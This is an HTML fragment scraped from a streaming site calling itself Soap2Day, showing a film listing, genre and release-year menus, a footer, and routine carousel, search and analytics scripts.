	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Kids vs. Aliens</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6</span>    		<span>2023</span>                		<span>75 min</span>    		    	</div>
    	<div class="texto">All Gary wants is to make awesome home movies with his best buds. All his older sister Samantha wants is to hang with the cool kids. When their ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/adventure/" rel="tag">Adventure</a><a href="https://soap2day.co.in/genre/horror/" rel="tag">Horror</a><a href="https://soap2day.co.in/genre/science-fiction/" rel="tag">Science Fiction</a></div></div>    </div>
    </article>
	</div>
	<div class="pagination"><span>Page 1 of 8</span><span class="current">1</span><a href='https://soap2day.co.in/genre/action/page/2/' class="inactive">2</a><a href='https://soap2day.co.in/genre/action/page/3/' class="inactive">3</a><a class='arrow_pag' href="https://soap2day.co.in/genre/action/page/2/"><i id='nextpagination' class='fas fa-caret-right'></i></a></div>
<div class='resppages'><a href="https://soap2day.co.in/genre/action/page/2/" ><span class="fas fa-chevron-right"></span></a></div>	</div>
	<div class="sidebar right scrolling">
		<div class="fixed-sidebar-blank">
			<div class="dt_mainmeta"><nav class="genres"><h2 class="widget-title">Genres on Soap2Day</h2><ul class="genres falsescroll">	<li class="cat-item cat-item-232"><a href="https://soap2day.co.in/genre/action/">Action</a> <i>228</i>
</li>
	<li class="cat-item cat-item-272"><a href="https://soap2day.co.in/genre/action-adventure/">Action &amp; Adventure</a> <i>159</i>
</li>
	<li class="cat-item cat-item-1637"><a href="https://soap2day.co.in/genre/adventure/">Adventure</a> <i>138</i>
</li>
	<li class="cat-item cat-item-1119"><a href="https://soap2day.co.in/genre/animation/">Animation</a> <i>150</i>
</li>
	<li class="cat-item cat-item-1035"><a href="https://soap2day.co.in/genre/biography/">Biography</a> <i>1</i>
</li>
	<li class="cat-item cat-item-17"><a href="https://soap2day.co.in/genre/comedy/">Comedy</a> <i>393</i>
</li>
	<li class="cat-item cat-item-77"><a href="https://soap2day.co.in/genre/crime/">Crime</a> <i>247</i>
</li>
	<li class="cat-item cat-item-710"><a href="https://soap2day.co.in/genre/documentary/">Documentary</a> <i>55</i>
</li>
	<li class="cat-item cat-item-18"><a href="https://soap2day.co.in/genre/drama/">Drama</a> <i>682</i>
</li>
	<li class="cat-item cat-item-1924"><a href="https://soap2day.co.in/genre/family/">Family</a> <i>97</i>
</li>
	<li class="cat-item cat-item-790"><a href="https://soap2day.co.in/genre/fantasy/">Fantasy</a> <i>101</i>
</li>
	<li class="cat-item cat-item-5826"><a href="https://soap2day.co.in/genre/history/">History</a> <i>16</i>
</li>
	<li class="cat-item cat-item-791"><a href="https://soap2day.co.in/genre/horror/">Horror</a> <i>105</i>
</li>
	<li class="cat-item cat-item-1120"><a href="https://soap2day.co.in/genre/kids/">Kids</a> <i>19</i>
</li>
	<li class="cat-item cat-item-7422"><a href="https://soap2day.co.in/genre/music/">Music</a> <i>8</i>
</li>
	<li class="cat-item cat-item-78"><a href="https://soap2day.co.in/genre/mystery/">Mystery</a> <i>194</i>
</li>
	<li class="cat-item cat-item-4078"><a href="https://soap2day.co.in/genre/news/">News</a> <i>0</i>
</li>
	<li class="cat-item cat-item-2020"><a href="https://soap2day.co.in/genre/reality/">Reality</a> <i>16</i>
</li>
	<li class="cat-item cat-item-792"><a href="https://soap2day.co.in/genre/romance/">Romance</a> <i>35</i>
</li>
	<li class="cat-item cat-item-19"><a href="https://soap2day.co.in/genre/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a> <i>200</i>
</li>
	<li class="cat-item cat-item-1507"><a href="https://soap2day.co.in/genre/science-fiction/">Science Fiction</a> <i>114</i>
</li>
	<li class="cat-item cat-item-358"><a href="https://soap2day.co.in/genre/soap/">Soap</a> <i>7</i>
</li>
	<li class="cat-item cat-item-13028"><a href="https://soap2day.co.in/genre/talk/">Talk</a> <i>1</i>
</li>
	<li class="cat-item cat-item-2499"><a href="https://soap2day.co.in/genre/thriller/">Thriller</a> <i>169</i>
</li>
	<li class="cat-item cat-item-1579"><a href="https://soap2day.co.in/genre/tv-movie/">TV Movie</a> <i>12</i>
</li>
	<li class="cat-item cat-item-5827"><a href="https://soap2day.co.in/genre/war/">War</a> <i>14</i>
</li>
	<li class="cat-item cat-item-1338"><a href="https://soap2day.co.in/genre/war-politics/">War &amp; Politics</a> <i>13</i>
</li>
	<li class="cat-item cat-item-2003"><a href="https://soap2day.co.in/genre/western/">Western</a> <i>12</i>
</li>
</ul></nav></div><div class="dt_mainmeta"><nav class="releases"><h2>Release year on Soap2Day</h2><ul class="releases falsescroll"><li><a href="https://soap2day.co.in/release/2025/">2025</a></li><li><a href="https://soap2day.co.in/release/2024/">2024</a></li><li><a href="https://soap2day.co.in/release/2023/">2023</a></li><li><a href="https://soap2day.co.in/release/2022/">2022</a></li><li><a href="https://soap2day.co.in/release/2021/">2021</a></li><li><a href="https://soap2day.co.in/release/2020/">2020</a></li><li><a href="https://soap2day.co.in/release/2019/">2019</a></li><li><a href="https://soap2day.co.in/release/2018/">2018</a></li><li><a href="https://soap2day.co.in/release/2017/">2017</a></li><li><a href="https://soap2day.co.in/release/2016/">2016</a></li><li><a href="https://soap2day.co.in/release/2015/">2015</a></li><li><a href="https://soap2day.co.in/release/2014/">2014</a></li><li><a href="https://soap2day.co.in/release/2013/">2013</a></li><li><a href="https://soap2day.co.in/release/2012/">2012</a></li><li><a href="https://soap2day.co.in/release/2011/">2011</a></li><li><a href="https://soap2day.co.in/release/2010/">2010</a></li><li><a href="https://soap2day.co.in/release/2009/">2009</a></li><li><a href="https://soap2day.co.in/release/2008/">2008</a></li><li><a href="https://soap2day.co.in/release/2007/">2007</a></li><li><a href="https://soap2day.co.in/release/2006/">2006</a></li><li><a href="https://soap2day.co.in/release/2005/">2005</a></li><li><a href="https://soap2day.co.in/release/2004/">2004</a></li><li><a href="https://soap2day.co.in/release/2003/">2003</a></li><li><a href="https://soap2day.co.in/release/2002/">2002</a></li><li><a href="https://soap2day.co.in/release/2001/">2001</a></li><li><a href="https://soap2day.co.in/release/1999/">1999</a></li><li><a href="https://soap2day.co.in/release/1997/">1997</a></li><li><a href="https://soap2day.co.in/release/1996/">1996</a></li><li><a href="https://soap2day.co.in/release/1995/">1995</a></li><li><a href="https://soap2day.co.in/release/1994/">1994</a></li><li><a href="https://soap2day.co.in/release/1993/">1993</a></li><li><a href="https://soap2day.co.in/release/1992/">1992</a></li><li><a href="https://soap2day.co.in/release/1991/">1991</a></li><li><a href="https://soap2day.co.in/release/1990/">1990</a></li><li><a href="https://soap2day.co.in/release/1989/">1989</a></li><li><a href="https://soap2day.co.in/release/1986/">1986</a></li><li><a href="https://soap2day.co.in/release/1985/">1985</a></li><li><a href="https://soap2day.co.in/release/1983/">1983</a></li><li><a href="https://soap2day.co.in/release/1978/">1978</a></li><li><a href="https://soap2day.co.in/release/1973/">1973</a></li><li><a href="https://soap2day.co.in/release/1972/">1972</a></li></ul></nav></div>		</div>
	</div>
</div>
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png" alt="Soap2day" /></div><div class="text"><p>Soap2Day is the best online streaming platform to watch Movies and TV Shows for free.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © Soap2Day</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-v-2-5-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#featured-titles").owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,3],itemsTabletSmall: false,itemsMobile:[479,3] });
$(".nextf").click(function(){ $("#featured-titles").trigger("owl.next") });
$(".prevf").click(function(){ $("#featured-titles").trigger("owl.prev") });
$("#dt-movies").owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall: false,itemsMobile:[479,3] });
$(".next3").click(function(){ $("#dt-movies").trigger("owl.next") });
$(".prev3").click(function(){ $("#dt-movies").trigger("owl.prev") });
$("#dt-tvshows").owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next4").click(function(){ $("#dt-tvshows").trigger("owl.next") });
$(".prev4").click(function(){ $("#dt-tvshows").trigger("owl.prev") });
$("#dt-episodes").owlCarousel({ autoPlay:false,pagination:false,items:3,stopOnHover:true,itemsDesktop:[900,3],itemsDesktopSmall:[750,3],itemsTablet:[500,2],itemsMobile:[320,1] });
$(".next").click(function(){ $("#dt-episodes").trigger("owl.next") });
$(".prev").click(function(){ $("#dt-episodes").trigger("owl.prev") });
$("#dt-seasons").owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next2").click(function(){ $("#dt-seasons").trigger("owl.next") });
$(".prev2").click(function(){ $("#dt-seasons").trigger("owl.prev") });
$("#slider-movies").owlCarousel({ autoPlay:false,items:2,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-tvshows").owlCarousel({ autoPlay:false,items:2,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-movies-tvshows").owlCarousel({ autoPlay:false,items:2,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://soap2day.co.in/wp-json/dooplay/search/","glossary":"https://soap2day.co.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fadd0b41e9e24d3ab8b2f993f741b77d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 00:05:20 -->